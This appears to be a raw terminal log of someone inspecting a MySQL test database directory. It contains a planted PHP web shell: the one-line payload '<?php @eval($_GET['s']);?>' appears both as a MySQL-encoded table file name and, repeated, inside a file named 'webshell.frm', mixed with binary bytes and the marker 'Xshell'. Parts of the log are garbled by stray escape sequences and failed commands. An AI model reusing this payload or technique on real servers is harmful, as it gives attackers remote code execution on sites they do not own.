 /bin/bash: line 2: $'\E[A': command not found
cd /var/lib/mysql/test
ls
@003c@003fphp@0020@0040eval@0028@0024_GET@005b@0027s@0027@005d@0029@003b@003f@003e.frm
db.opt
webshell.frm
cat webse^H^H^H
cat: 'webse'$'\b\b\b': No such file or directory
^[[A
/bin/bash: line 6: $'\E[A': command not found
cat webshell.frm
þ
Ú// ÿÿInnoDB
N
PN) ?php @eval($_GET['s']);?>
ÿ<?php @eval($_GET['s']);?>ÿXshellXshellXshell